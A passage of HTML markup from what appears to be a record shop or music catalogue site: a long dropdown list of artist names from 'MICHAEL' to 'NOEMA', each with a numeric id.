value="2184">MICHAEL CASSE..</option>  <option value="8335">MICHAEL CHAPMAN</option>  <option value="11060">MICHAEL DAVID</option>  <option value="5328">MICHAEL GRACI..</option>  <option value="11475">MICHAEL GRAY</option>  <option value="9463">MICHAEL HENDE..</option>  <option value="9800">MICHAEL IWATSU</option>  <option value="3816">MICHAEL J COL..</option>  <option value="931">MICHAEL JACKSON</option>  <option value="3317">MICHAEL JACKS..</option>  <option value="12681">MICHAEL JACKS..</option>  <option value="4426">MICHAEL JACKS..</option>  <option value="12083">MICHAEL JAMES..</option>  <option value="13771">MICHAEL KUNTZ..</option>  <option value="7264">MICHAEL LEGRAIR</option>  <option value="10148">MICHAEL LONGO</option>  <option value="5484">MICHAEL MAYER</option>  <option value="13639">MICHAEL O&#039;SHEA</option>  <option value="10702">MICHAEL ORR A..</option>  <option value="4750">MICHAEL OZONE</option>  <option value="12177">MICHAEL PAUL</option>  <option value="5208">MICHAEL PROCTER</option>  <option value="9695">MICHAEL SHRIEVE</option>  <option value="7635">MICHAEL SOWARD</option>  <option value="6819">MICHAEL THE L..</option>  <option value="10246">MICHAEL THE L..</option>  <option value="11269">MICHAEL THE L..</option>  <option value="1546">MICHAEL VINER..</option>  <option value="11273">MICHAEL WILSON</option>  <option value="848">MICHAEL WYCOFF</option>  <option value="9305">MICHAEL WYCOF..</option>  <option value="8038">MICHAL TURTLE</option>  <option value="8290">MICHALIS RAKI..</option>  <option value="7414">MICHEL BAGOE/..</option>  <option value="2162">MICHEL CLEIS</option>  <option value="8438">MICHEL CLEIS ..</option>  <option value="2715">MICHEL CLEIS ..</option>  <option value="2989">MICHEL DE HEY</option>  <option value="4261">MICHEL DE HEY..</option>  <option value="6398">MICHELE</option>  <option value="11187">MICHELE / NOR..</option>  <option value="10526">MICHELE MANZO</option>  <option value="6439">MICHELE MININNI</option>  <option value="13276">MICHIGAN & SM..</option>  <option value="4864">MICHOACAN</option>  <option value="6200">MICK</option>  <option value="7690">MICK / FUNNY&..</option>  <option value="1711">MICK COLLINS/..</option>  <option value="4274">MICK WELCH</option>  <option value="11581">MICKEY & THE ..</option>  <option value="2663">MICKEY OLIVER</option>  <option value="11029">MICKY MILAN</option>  <option value="12934">MICKY MORE & ..</option>  <option value="11556">MICROSTAR</option>  <option value="1455">MICROWORLD</option>  <option value="3942">MID AIR</option>  <option value="8528">MIDDLE AGES</option>  <option value="11353">MIDDLE NAME D..</option>  <option value="611">MIDDLEFIELD</option>  <option value="1599">MIDDLEWOOD SE..</option>  <option value="3368">MIDLAKE</option>  <option value="3626">MIDLAND</option>  <option value="6360">MIDLAND / AUN..</option>  <option value="5437">MIDLAND / JD ..</option>  <option value="5561">MIDNIGHT EXPR..</option>  <option value="3311">MIDNIGHT HOURS</option>  <option value="3524">MIDNIGHT MAGIC</option>  <option value="11363">MIDNIGHT MUSI..</option>  <option value="2381">MIDNIGHT RHYTHM</option>  <option value="9127">MIDNIGHT RUNN..</option>  <option value="9699">MIDNIGHT TEND..</option>  <option value="9212">MIDORI TAKADA..</option>  <option value="11203">MIDTGAARD</option>  <option value="7397">MIGHTY BARON ..</option>  <option value="936">MIGHTY CLOUDS..</option>  <option value="8495">MIGHTY FLAMES</option>  <option value="3345">MIGHTY MOUSE</option>  <option value="7478">MIGUEL DE DEUS</option>  <option value="738">MIGUEL MIGS</option>  <option value="3806">MIHAI POPOVICIU</option>  <option value="2377">MIHALIS SAFRAS</option>  <option value="10757">MIK POYNTER</option>  <option value="5414">MIKE & MARK</option>  <option value="8940">MIKE ASH</option>  <option value="3300">MIKE BURNS</option>  <option value="8570">MIKE COLLINS ..</option>  <option value="2408">MIKE DEHNERT</option>  <option value="7041">MIKE DELGADO</option>  <option value="6776">MIKE DUNN</option>  <option value="5382">MIKE DUNN MEE..</option>  <option value="6008">MIKE DUNN PRE..</option>  <option value="6326">MIKE FRANCIS</option>  <option value="2781">MIKE HUCKABY</option>  <option value="13007">MIKE LINDUP</option>  <option value="7870">MIKE LUNDY</option>  <option value="1847">MIKE MONDAY</option>  <option value="11859">MIKE OLDFIELD</option>  <option value="2131">MIKE PERRAS</option>  <option value="6190">MIKE SHARON /..</option>  <option value="4226">MIKE SIMONETTI</option>  <option value="5086">MIKE STEVA</option>  <option value="8900">MIKE THE GLOV..</option>  <option value="10808">MIKKI</option>  <option value="6024">MIKKI FUNK/PE..</option>  <option value="10514">MILDLIFE</option>  <option value="13619">MILES DAVIS</option>  <option value="3060">MILES MAEDA</option>  <option value="3190">MILES SAGNIA</option>  <option value="10422">MILK</option>  <option value="11037">MILK TALK</option>  <option value="4469">MILLE & MR.HI..</option>  <option value="11136">MILORD</option>  <option value="196">MILTON CARDONA</option>  <option value="5266">MILTON HAMILT..</option>  <option value="1594">MILTON JACKSON</option>  <option value="6738">MILTON WRIGHT</option>  <option value="4285">MIM SULEIMAN</option>  <option value="4028">MIMP:GIMP</option>  <option value="10915">MINAEMINAE</option>  <option value="7919">MIND CONTROL ..</option>  <option value="11248">MIND ENTERPRI..</option>  <option value="4382">MIND FAIR</option>  <option value="5803">MIND FAIR pre..</option>  <option value="4547">MIND FAIR pre..</option>  <option value="4784">MIND FAIR pre..</option>  <option value="8141">MIND LOTION</option>  <option value="4630">MINDREADERS</option>  <option value="6909">MINDSET / FRA..</option>  <option value="9015">MINDSTREAMING</option>  <option value="8201">MINGMAD JIMSU..</option>  <option value="6991">MINI COOLA</option>  <option value="225">MINILOGUE</option>  <option value="1840">MINILOGUE & KAB</option>  <option value="13005">MINIMAL COMPACT</option>  <option value="7760">MINIMAL VISION</option>  <option value="2867">MINIMONO</option>  <option value="1957">MINIMOOGLI</option>  <option value="1824">MINK</option>  <option value="11590">MINNIE RIPERTON</option>  <option value="8265">MINORITY BAND</option>  <option value="12132">MINORU HOODOO..</option>  <option value="646">MINUS 8</option>  <option value="1124">MINZ</option>  <option value="4054">MIRACLES CLUB</option>  <option value="9182">MIRAGE</option>  <option value="7325">MIRANDA NICOLE</option>  <option value="3230">MIRCO VIOLI</option>  <option value="3287">MIRKO LOKO</option>  <option value="7103">MIRO</option>  <option value="8733">MIRO SUNDAYMU..</option>  <option value="2402">MIROSLAV VITOUS</option>  <option value="10461">MIROSLAV VITO..</option>  <option value="4388">MIRROR PEOPLE</option>  <option value="3822">MIRRORS</option>  <option value="7624">MIRUGA</option>  <option value="12292">MISA BLAM</option>  <option value="11757">MISADVENTURES</option>  <option value="11722">MISHA SULTAN</option>  <option value="8034">MISIU</option>  <option value="8368">MISKOTOM</option>  <option value="4094">MISS CHEESECAKE</option>  <option value="363">MISS CHRYSALIDE</option>  <option value="3061">MISS JOOLS</option>  <option value="5936">MISS MISTY</option>  <option value="1937">MISS PATTY</option>  <option value="4756">MISSING LINKX</option>  <option value="6148">MISSING SOUL</option>  <option value="121">MISSION CONTROL</option>  <option value="515">MISSY ELLIOTT</option>  <option value="9951">MISTAFIDE</option>  <option value="3588">MISTANOMISTA</option>  <option value="8039">MISTER HO & H..</option>  <option value="2320">MISTER X</option>  <option value="4871">MITCHBAL & LA..</option>  <option value="5676">MITUO SHIOMI</option>  <option value="3851">MITZI</option>  <option value="10267">MIX MUP</option>  <option value="11005">MIXED COMPANY</option>  <option value="8449">MIYAKO KODA</option>  <option value="4185">MIZZ BEATS</option>  <option value="11784">MIZZ DEE / JA..</option>  <option value="9575">MJ LALLO</option>  <option value="4495">MK</option>  <option value="231">MKDV feat.JOH..</option>  <option value="468">MKL vs SOY SOS</option>  <option value="11153">MLIR & VELMONDO</option>  <option value="1738">MLLE CARO & F..</option>  <option value="12510">MLO</option>  <option value="10268">MM / KM</option>  <option value="8391">MM / ROY G</option>  <option value="7246">MMT aka MEHME..</option>  <option value="107">MNILOGUE</option>  <option value="4268">MO MOODY(MOOD..</option>  <option value="2734">MO&#039;JO & MARLOW</option>  <option value="13803">MOANA POZZI</option>  <option value="2881">MOBACH</option>  <option value="10752">MOBB DEEP</option>  <option value="2080">MOBY</option>  <option value="1722">MOCK & TOOF</option>  <option value="2348">MOD.CIVIL</option>  <option value="8059">MODA</option>  <option value="2938">MODAJI</option>  <option value="12568">MODAL (DAVE S..</option>  <option value="5543">MODE</option>  <option value="12305">MODEL 11-29</option>  <option value="7865">MODEL 500</option>  <option value="6003">MODEL HUMAN</option>  <option value="12602">MODERN ANALYSIS</option>  <option value="5506">MODERN ARTIFA..</option>  <option value="1141">MODERN HEADS</option>  <option value="8263">MODERN HOUSE ..</option>  <option value="9230">MODERN MANNERS</option>  <option value="10101">MODIFIED MAN</option>  <option value="12060">MODU presents..</option>  <option value="10355">MODULA</option>  <option value="2644">MODULATIONS</option>  <option value="8425">MOFF & TARKIN</option>  <option value="9359">MOGWAA</option>  <option value="10204">MOHAMMAD REZA..</option>  <option value="8481">MOHAWKESTRA</option>  <option value="5214">MOHEAR</option>  <option value="5206">MOIRE PATTERNS</option>  <option value="8384">MOJO FILTER E..</option>  <option value="13728">MOJOBA</option>  <option value="10550">MOKADELIC</option>  <option value="1896">MOLDAN vs HAR..</option>  <option value="9442">MOLINARO</option>  <option value="2963">MOLISANS BROT..</option>  <option value="2621">MOLLONO.BASS</option>  <option value="12348">MOLOKO</option>  <option value="6581">MOMBASA</option>  <option value="6981">MOMENTS OF SOUL</option>  <option value="9751">MOMO JOSEPH</option>  <option value="12023">MOM’S SPAGHETTI</option>  <option value="6142">MONA FINNIH</option>  <option value="13103">MONA YIM</option>  <option value="7817">MONCHAN / STE..</option>  <option value="1147">MONDAY MICHIRU</option>  <option value="9839">MONDEE&#039; OLIVER</option>  <option value="4200">MONDO</option>  <option value="2457">MONDO GROSSO</option>  <option value="6307">MONE</option>  <option value="4133">MONGO SANTAMA..</option>  <option value="6927">MONICA</option>  <option value="2429">MONICA NEAL</option>  <option value="3880">MONIQUE BINGHAM</option>  <option value="5752">MONKEY BOOTS</option>  <option value="1456">MONKEY BROTHE..</option>  <option value="5572">MONKEY TIMERS</option>  <option value="10133">MONKEY WRENCH</option>  <option value="9380">MONKZ & SIMBA</option>  <option value="11468">MONO BAND</option>  <option value="4996">MONOCLES & SL..</option>  <option value="4506">MONODELUXE</option>  <option value="431">MONOLAKE</option>  <option value="12545">MONOMAX BAND</option>  <option value="969">MONSOON</option>  <option value="4715">MONSOON SEASON</option>  <option value="11713">MONSTA</option>  <option value="3846">MONTANA & STE..</option>  <option value="814">MONTANA ORCHE..</option>  <option value="3940">MONTANA SEXTET</option>  <option value="10986">MONTEGO BAY (..</option>  <option value="5976">MONTEL</option>  <option value="5907">MONTEL / 2 BI..</option>  <option value="6846">MONTGOMERY CL..</option>  <option value="10520">MONTOYA</option>  <option value="12471">MONTY ALEXANDER</option>  <option value="3145">MONTY LUKE</option>  <option value="13394">MONZANTO SOUND</option>  <option value="11624">MOOD 2 SWING</option>  <option value="2260">MOOD 2 SWING ..</option>  <option value="1095">MOOD ENGINEER..</option>  <option value="7876">MOOD HUT</option>  <option value="3535">MOOD II SWING</option>  <option value="7356">MOOD II SWING..</option>  <option value="6014">MOOD II SWING..</option>  <option value="8904">MOOD J</option>  <option value="612">MOOD MEN</option>  <option value="3089">MOODY</option>  <option value="3873">MOODY aka MOO..</option>  <option value="3357">MOODYMANC</option>  <option value="5149">MOODYMANC / S..</option>  <option value="487">MOODYMANN</option>  <option value="4572">MOOMIN</option>  <option value="6636">MOON B</option>  <option value="12299">MOON MAN (BOO..</option>  <option value="9069">MOON TAN / ED..</option>  <option value="2514">MOON UNIT</option>  <option value="11956">MOONILENA</option>  <option value="13150">MOONLIGHTER, ..</option>  <option value="12408">MOONPIE</option>  <option value="13392">MOONRAKERS BAND</option>  <option value="2506">MOONSTARR</option>  <option value="8033">MOONY ME</option>  <option value="2592">MOP MOP</option>  <option value="3398">MOP vs FALCON</option>  <option value="3284">MOP(MOODY)</option>  <option value="4972">MOPLEN</option>  <option value="5274">MOPLEN / THE ..</option>  <option value="11165">MOR ELIAN</option>  <option value="13298">MORE & MORE</option>  <option value="13335">MORE AMOUR</option>  <option value="11154">MORENAS</option>  <option value="3428">MORENO PEZZOL..</option>  <option value="3199">MORGAN GEIST</option>  <option value="13395">MORGAN SZYMAN..</option>  <option value="7419">MORI RA</option>  <option value="3844">MORITZ VON OS..</option>  <option value="4353">MORNING FACTORY</option>  <option value="11744">MORPHID</option>  <option value="7241">MORRIS</option>  <option value="3360">MORRIS T</option>  <option value="7841">MORRISON KINC..</option>  <option value="2101">MOS DEF</option>  <option value="120">MOS DEF/CARL ..</option>  <option value="13271">MOSAIC</option>  <option value="7399">MOSCOMAN</option>  <option value="7683">MOSCOMAN & RE..</option>  <option value="3206">MOSCOW</option>  <option value="13811">MOSES</option>  <option value="3321">MOSES McCLEAN</option>  <option value="7153">MOSEY</option>  <option value="9487">MOTHER OF MARS</option>  <option value="6393">MOTHER&#039;S FINEST</option>  <option value="5893">MOTHERFOX</option>  <option value="10506">MOTHERSHIP KO..</option>  <option value="2968">MOTIVACAO</option>  <option value="1665">MOTIVATORS</option>  <option value="4589">MOTON RECORDS..</option>  <option value="8020">MOTON RECORDS..</option>  <option value="1692">MOTOR CITY DR..</option>  <option value="1206">MOTORCITYSOUL</option>  <option value="1516">MOTYF</option>  <option value="12600">MOUNT KIMBIE</option>  <option value="8180">MOUNT LIBERAT..</option>  <option value="7881">MOUNTAIN ASH</option>  <option value="427">MOUNTAIN PEOPLE</option>  <option value="4004">MOUNTAINEER</option>  <option value="3514">MOUSSE T</option>  <option value="7732">MOUTH</option>  <option value="13139">MOUVEMENT PER..</option>  <option value="1983">MOVE D</option>  <option value="9512">MOVE D & BENJ..</option>  <option value="9496">MOVE D & JUST..</option>  <option value="10759">MOVE D & PETE..</option>  <option value="4508">MOVECLEAN</option>  <option value="281">MOVEMENTZ</option>  <option value="2208">MOVI-STARR</option>  <option value="11170">MOVING STILL</option>  <option value="9112">MOZAIKA</option>  <option value="7783">MOZEZ</option>  <option value="12670">MPCU</option>  <option value="12288">MPHARANYANA /..</option>  <option value="9570">MPUMI</option>  <option value="8549">MR & MRS DALE</option>  <option value="13233">MR ALI</option>  <option value="6615">MR ASSISTER</option>  <option value="8597">MR BEATNICK</option>  <option value="4160">MR BRAZIL</option>  <option value="734">MR FINGERS</option>  <option value="2650">MR HENRY VON</option>  <option value="1223">MR K ALEXI SH..</option>  <option value="6655">MR MENDEL</option>  <option value="12889">MR PC AKA PET..</option>  <option value="1939">MR RAOUL K</option>  <option value="11217">MR RAOUL K & ..</option>  <option value="7306">MR RETRO</option>  <option value="6948">MR. FINGERS /..</option>  <option value="6345">MR. FLAGIO</option>  <option value="7727">MR. FRIES</option>  <option value="8592">MR. G & K15</option>  <option value="6050">MR. G / OL / ..</option>  <option value="8663">MR. HAZELTINE..</option>  <option value="12454">MR. HO + MOGWAA</option>  <option value="12819">MR. ID & YOUS..</option>  <option value="6104">MR. K</option>  <option value="8113">MR. K / ALEX ..</option>  <option value="9753">MR. KRIME pre..</option>  <option value="7950">MR. LEE</option>  <option value="13249">MR. MARVIN</option>  <option value="6436">MR. MASTER</option>  <option value="5191">MR. TOPHAT & ..</option>  <option value="11261">MR. TOPHAT, A..</option>  <option value="7846">MR. WIGG & CO</option>  <option value="8646">MR. YT</option>  <option value="2827">MR.A.L.I./GLE..</option>  <option value="379">MR.ALI S J.A...</option>  <option value="3039">MR.CHINN</option>  <option value="1112">MR.DE</option>  <option value="349">MR.G</option>  <option value="7510">MR.G / JUS-ED</option>  <option value="4713">MR.GROOVE & V..</option>  <option value="13770">MR.MASTER</option>  <option value="1650">MR.OIZO</option>  <option value="8625">MR.PC</option>  <option value="3129">MR.SCRUFF</option>  <option value="6007">MR.TOPHAT & A..</option>  <option value="179">MR.V</option>  <option value="2045">MRI</option>  <option value="4754">MRSK</option>  <option value="11759">MS-DOS</option>  <option value="10618">MSM&#8206; (M..</option>  <option value="765">MTUME</option>  <option value="153">MU-SOUL</option>  <option value="3591">MUALLEM</option>  <option value="11960">MUCHOS PLUS</option>  <option value="2033">MUDD & POLLARD</option>  <option value="5645">MUFFIN MAN</option>  <option value="6036">MUGO</option>  <option value="8166">MUGWISA INTER..</option>  <option value="1694">MUGWUMP</option>  <option value="5756">MUKAT EDITS</option>  <option value="9255">MUKATSUKU PRE..</option>  <option value="12468">MUKATSUKU PRE..</option>  <option value="13447">MUKATSUKU PRE..</option>  <option value="8465">MUKATSUKU PRE..</option>  <option value="11947">MUKATSUKU PRE..</option>  <option value="12598">MUKATSUKU PRE..</option>  <option value="8978">MULATU ASTATKE</option>  <option value="7754">MULTIFUNCTION..</option>  <option value="6575">MULTIFUNKSHUN</option>  <option value="7541">MUMBAI SCIENCE</option>  <option value="4071">MUNGOLIAN JET..</option>  <option value="1972">MUNICH MACHINE</option>  <option value="7928">MUNIR</option>  <option value="7679">MUNK</option>  <option value="5658">MURK</option>  <option value="2610">MURK pres.LIV..</option>  <option value="6962">MURO</option>  <option value="4693">MURPHY JAX</option>  <option value="12478">MUSCLECARS</option>  <option value="3747">MUSEUM OF PLATE</option>  <option value="9209">MUSHI & LAKAN..</option>  <option value="3671">MUSHROOM PROJ..</option>  <option value="4603">MUSHROOMS PRO..</option>  <option value="4658">MUSHROOMS PRO..</option>  <option value="8303">MUSHROOMS PRO..</option>  <option value="9708">MUSHROOMS PRO..</option>  <option value="10565">MUSIC FROM TH..</option>  <option value="10958">MUSICA ESPORA..</option>  <option value="1082">MUSIQ SOULCHILD</option>  <option value="12371">MUSIQUE</option>  <option value="5058">MUSK</option>  <option value="9758">MUSK MEN</option>  <option value="5863">MUSLIM DISCO ..</option>  <option value="11289">MUSLIMGAUZE</option>  <option value="12885">MUSLIMGAUZE V..</option>  <option value="10340">MUSTA</option>  <option value="259">MUSTAFA</option>  <option value="12339">MUTABLE</option>  <option value="3319">MUTANT CLAN</option>  <option value="10170">MUTENOISE</option>  <option value="5597">MUTINY</option>  <option value="2078">MUTTRANGER</option>  <option value="7346">MUTYA BUENA</option>  <option value="829">MUZIKMAN EDIT..</option>  <option value="1217">MUZZAIK PRODU..</option>  <option value="5679">MVDV</option>  <option value="4557">MVIP(MATTHIAS..</option>  <option value="344">MW(MICHAEL WA..</option>  <option value="2341">MXM</option>  <option value="11809">MY FRIEND DARIO</option>  <option value="10542">MY GIRLFRIEND</option>  <option value="12541">MY MINE</option>  <option value="688">MY MY</option>  <option value="5344">MY RULES</option>  <option value="12781">MYA & THE MIR..</option>  <option value="7604">MYCHAELANGELO..</option>  <option value="10274">MYELE MANZANZA</option>  <option value="7267">MYLES BIGELOW</option>  <option value="10121">MYLIN</option>  <option value="3868">MYPAIROFSHOES</option>  <option value="7076">MYRA</option>  <option value="7030">MYRIADD</option>  <option value="6362">MYRON & E WIT..</option>  <option value="7189">MYSTEP & FRAN..</option>  <option value="7594">MYSTIC BILL</option>  <option value="10404">MYSTIC JUNGLE</option>  <option value="4473">MYSTIC MERLIN</option>  <option value="7555">MYSTIC PLEASU..</option>  <option value="2371">MYSTIC SLOT</option>  <option value="4281">MYSTICA TRIBE</option>  <option value="10254">MYSTIK</option>  <option value="5228">MYSTIQ</option>  <option value="9241">MYSTIQUE</option>  <option value="10942">MYTH</option>  <option value="9177">MYTRON & OFOFO</option>  <option value="1567">MYUNGHO CHOI</option>  <option value="5530">MZKBX</option>  <option value="6756">MZKBX</option>  <option value="11559">M|O|O|N</option>  <option value="3235">N&#039;DAMBI</option>  <option value="4176">N&#039;DINGA GABA</option>  <option value="4609">N&#039;DINGA GABA ..</option>  <option value="2179">N&#039;DSHEA</option>  <option value="12764">N-GYNN</option>  <option value="6957">N.O.I.A.</option>  <option value="6165">N/A</option>  <option value="1872">NABALISTIK & ..</option>  <option value="4882">NACHO MARCO</option>  <option value="3613">NACHO MARCO &..</option>  <option value="2575">NACHO PATROL</option>  <option value="6028">NACHTBRAKER</option>  <option value="7498">NAD</option>  <option value="5605">NADIA KSAIBA</option>  <option value="5285">NADIE LA FOND..</option>  <option value="11776">NADINE SUTHER..</option>  <option value="5829">NADIRAH SHAKOOR</option>  <option value="8253">NADUVE</option>  <option value="3885">NAGUAL(RON TR..</option>  <option value="10818">NAHAWA DOUMBIA</option>  <option value="7645">NAIF ORCHESTRA</option>  <option value="5479">NAIL</option>  <option value="6665">NAIL / COLLIS..</option>  <option value="5374">NAJEM SWORB</option>  <option value="2167">NAKED MUSIC</option>  <option value="6946">NAKED MUSIC NYC</option>  <option value="8794">NAME IN LIGHTS</option>  <option value="6116">NAMI SHIMADA ..</option>  <option value="2878">NAMITO</option>  <option value="6693">NANA LOVE</option>  <option value="10084">NANA TUFFOUR</option>  <option value="8496">NANCY AZZURRO</option>  <option value="4428">NANCY MARTIN</option>  <option value="8759">NANCY NOISE</option>  <option value="13522">NANCY WILSON</option>  <option value="11881">NANETTE NATAL</option>  <option value="374">NAOMI DANIEL</option>  <option value="4293">NAPIHEDS</option>  <option value="6861">NAPOLEON & HR..</option>  <option value="7598">NAPOLEON CHERRY</option>  <option value="13048">NARCO MARCO</option>  <option value="11332">NAS</option>  <option value="12354">NASSAU TRACK ..</option>  <option value="13548">NAT BIRCHALL</option>  <option value="11325">NAT BUSH</option>  <option value="2915">NATALIE COLE</option>  <option value="13290">NATALIE SMASH</option>  <option value="9170">NATASHA KITTY..</option>  <option value="7747">NATE CALHOUN</option>  <option value="10253">NATE WILLIAMS</option>  <option value="12249">NATHALIE</option>  <option value="12868">NATHALIE DUCH..</option>  <option value="12250">NATHALIE LETE..</option>  <option value="4725">NATHAN BARATO</option>  <option value="12227">NATHAN BARTELL</option>  <option value="1826">NATHAN HAINES</option>  <option value="10437">NATHAN MELJA</option>  <option value="9903">NATHAN MICAY</option>  <option value="9930">NATIVE CRUISE</option>  <option value="4566">NATIVE UNDERG..</option>  <option value="4521">NATIVSOUL</option>  <option value="12553">NATSU SUMMER</option>  <option value="3335">NATURAL FLAVORS</option>  <option value="10154">NATURAL HI</option>  <option value="9696">NATURAL HIGH</option>  <option value="10219">NATURAL VIBES</option>  <option value="9691">NATURE BOY</option>  <option value="562">NATURE PLAN</option>  <option value="6367">NATURE SOUL</option>  <option value="6501">NAUTIC</option>  <option value="9125">NAUTILUSS</option>  <option value="9161">NAVEED</option>  <option value="3623">NDF</option>  <option value="383">NDRU</option>  <option value="1967">NE-YO</option>  <option value="8654">NEAL HOWARD</option>  <option value="13616">NEAPOLITAN SOUL</option>  <option value="5474">NEAR PARIS</option>  <option value="2411">NEBRASKA</option>  <option value="7885">NEBRASKA / UG..</option>  <option value="11811">NECRONOMICON</option>  <option value="1926">NED DOHENY</option>  <option value="9292">NEDDY SMITH</option>  <option value="413">NEEDS</option>  <option value="5735">NEGROCAN</option>  <option value="12201">NEIGHBORS COM..</option>  <option value="3621">NEIGHBOUR</option>  <option value="10864">NEIL COWLEY</option>  <option value="4550">NEIL DIABLO</option>  <option value="6210">NEIL PIERCE</option>  <option value="2330">NEIL YOUNG</option>  <option value="10534">NEJRUP</option>  <option value="2085">NEKES</option>  <option value="1064">NELLY FURTADO</option>  <option value="3677">NELSKI</option>  <option value="2885">NELSON JIMENEZ</option>  <option value="9871">NELSON OF THE..</option>  <option value="3344">NELUE</option>  <option value="8572">NEMAS PROBLEMAS</option>  <option value="5931">NENAD MARKOVIC</option>  <option value="4785">NENEH CHERRY ..</option>  <option value="11116">NENO EXPORTA ..</option>  <option value="12933">NENOR</option>  <option value="5130">NEO</option>  <option value="8823">NEO IMAGE</option>  <option value="13507">NEON</option>  <option value="4945">NETTO HOUZ</option>  <option value="5318">NEUD PHOTO</option>  <option value="6666">NEUE GRAFIK</option>  <option value="10852">NEUE GRAFIK E..</option>  <option value="9639">NEURONPHASE</option>  <option value="3045">NEUROTIC DRUM..</option>  <option value="6835">NEV COTTEE</option>  <option value="6782">NEVER ON A SU..</option>  <option value="4300">NEVERDOGS</option>  <option value="2705">NEVILLE WATSON</option>  <option value="7726">NEVILLE WATSO..</option>  <option value="1614">NEW BIRTH</option>  <option value="11972">NEW BORN</option>  <option value="13446">NEW DIGITAL F..</option>  <option value="3020">NEW FOUND LAND</option>  <option value="10051">NEW FRANKLIN ..</option>  <option value="6847">NEW GUITAR NE..</option>  <option value="12655">NEW HOLIDAYS</option>  <option value="10176">NEW HORIZON</option>  <option value="5102">NEW JACKSON</option>  <option value="9831">NEW JERSEY CO..</option>  <option value="7471">NEW LOVE LTD ..</option>  <option value="4196">NEW MASTER SO..</option>  <option value="2729">NEW MONDO</option>  <option value="6197">NEW MUSIK</option>  <option value="4256">NEW ORDER</option>  <option value="5644">NEW WORLD</option>  <option value="10694">NEW WORLD SCI..</option>  <option value="10429">NEW YORK CITY</option>  <option value="3913">NEW YORK DISC..</option>  <option value="11924">NEW YORK DISC..</option>  <option value="11420">NEW ZION TRIO</option>  <option value="3043">NEWBAN</option>  <option value="3021">NEWWORLDAQUAR..</option>  <option value="3014">NEWYORK CTI P..</option>  <option value="559">NEXT EVIDENCE</option>  <option value="3641">NEXUS</option>  <option value="11009">NEXUS 21</option>  <option value="13269">NEZ, SCHOOLBO..</option>  <option value="2059">NHAR</option>  <option value="7979">NHK</option>  <option value="7969">NIAGARA</option>  <option value="4555">NIAMA MAKALOU..</option>  <option value="12008">NIANIO, GEENE..</option>  <option value="8605">NIBIRU HUMANS</option>  <option value="13669">NICCI GABLE</option>  <option value="3789">NICCO</option>  <option value="11551">NICE GIRL</option>  <option value="3201">NICE7</option>  <option value="10476">NICHELLE NICH..</option>  <option value="3302">NICHOLAS</option>  <option value="4239">NICHOLAS & SI..</option>  <option value="11326">NICHOLAS FT. ..</option>  <option value="1104">NICK CHACONA</option>  <option value="1853">NICK CHACONA ..</option>  <option value="1870">NICK COHEN pr..</option>  <option value="1238">NICK CURLY</option>  <option value="2266">NICK DARE</option>  <option value="11620">NICK DECARO</option>  <option value="5390">NICK DRAKE</option>  <option value="3699">NICK HARRIS</option>  <option value="1804">NICK HOLDER</option>  <option value="8948">NICK MACKRORY..</option>  <option value="7674">NICK MACKRORY..</option>  <option value="5718">NICK MONACO</option>  <option value="1648">NICK MUIR</option>  <option value="7381">NICK SINNA</option>  <option value="9299">NICK THE RECORD</option>  <option value="13272">NICK THE RECO..</option>  <option value="13623">NICK WALTERS</option>  <option value="11339">NICKY ROBSON</option>  <option value="8673">NICKY SIANO</option>  <option value="6556">NICKY SIANO P..</option>  <option value="12025">NICO</option>  <option value="10847">NICO BAND</option>  <option value="6670">NICO BRUN</option>  <option value="11372">NICO GOMEZ AN..</option>  <option value="11474">NICO LAHS</option>  <option value="12120">NICO MECCA</option>  <option value="2488">NICO PURMAN</option>  <option value="12830">NICO STOJAN &..</option>  <option value="5363">NICOLA CONTE</option>  <option value="9629">NICOLA CONTE ..</option>  <option value="8615">NICOLA CRUZ</option>  <option value="11297">NICOLA CRUZ /..</option>  <option value="11208">NICOLA CRUZ /..</option>  <option value="9298">NICOLA CRUZ, ..</option>  <option value="6907">NICOLAS AFTAL..</option>  <option value="10753">NICOLAS GAUNIN</option>  <option value="8964">NICOLAS JAAR</option>  <option value="1207">NICOLE WILLS ..</option>  <option value="9506">NICOLETTE LAR..</option>  <option value="4398">NICONE & SASC..</option>  <option value="6561">NICURI</option>  <option value="6902">NIGEL HAYES</option>  <option value="8379">NIGHT COMMUNI..</option>  <option value="10153">NIGHT FORCE &..</option>  <option value="2955">NIGHT PLANE</option>  <option value="12667">NIGHTCRAWLERS</option>  <option value="2984">NIGHTEHYMES</option>  <option value="12596">NIGHTMARES ON..</option>  <option value="2072">NIGHTVISION(FR)</option>  <option value="4962">NIGHTWRITERS</option>  <option value="2753">NIHAD TULE</option>  <option value="7445">NIK WESTON pr..</option>  <option value="5773">NIK WESTON PR..</option>  <option value="6745">NIK WESTON PR..</option>  <option value="7573">NIK WESTON PR..</option>  <option value="7699">NIK WESTON pr..</option>  <option value="6191">NIK WESTON pr..</option>  <option value="6565">NIK WESTON pr..</option>  <option value="7675">NIK WESTON PR..</option>  <option value="7692">NIK WESTON pr..</option>  <option value="11489">NIKITCH & KUN..</option>  <option value="8793">NIKKI O</option>  <option value="10132">NIKKI O / JAV..</option>  <option value="11428">NIKLAS WANDT</option>  <option value="5754">NIKO MARKS</option>  <option value="12164">NIKO TZOUKMANIS</option>  <option value="1634">NIKOLA GALA</option>  <option value="8221">NIKOLAJEV</option>  <option value="2923">NIKOS</option>  <option value="205">NIKOS feat.NITA</option>  <option value="13324">NIL&#039;S JAZZ EN..</option>  <option value="6680">NILE RODGERS</option>  <option value="9790">NILES COOPER</option>  <option value="2310">NILS NURNBERG</option>  <option value="8894">NILS PENNER</option>  <option value="2240">NIMA GORJI</option>  <option value="11842">NIMBUS</option>  <option value="11807">NIMBUS QUARTET</option>  <option value="3034">NINA KRAVIZ</option>  <option value="6030">NINA PROVENCAL</option>  <option value="11288">NINA SIMMONS</option>  <option value="1903">NINA SIMONE</option>  <option value="7560">NINETOES</option>  <option value="7852">NINO NARDINI</option>  <option value="2369">NIRVANA</option>  <option value="5564">NITE CLASS</option>  <option value="6022">NITE JEWEL</option>  <option value="13523">NKONO TELES</option>  <option value="10377">NKOTTI FRANCO..</option>  <option value="4095">NO LOGO</option>  <option value="5260">NO MAD RONIN ..</option>  <option value="6872">NO PAIN</option>  <option value="5522">NO REGULAR PLAY</option>  <option value="119">NO SMOKE</option>  <option value="10080">NO SMOKE / WA..</option>  <option value="8041">NO-MAN</option>  <option value="12265">NOA ERNI</option>  <option value="12351">NOAH SLEE</option>  <option value="8175">NOBODY</option>  <option value="9692">NOCHE ESPANOLA</option>  <option value="10988">NOCOW</option>  <option value="4103">NOCTURNAL</option>  <option value="13125">NOCUI</option>  <option value="13378">NODA & WOLFERS</option>  <option value="11274">NOEL WILLIAMS</option>  <option value="13724">NOEMA</option>  <option 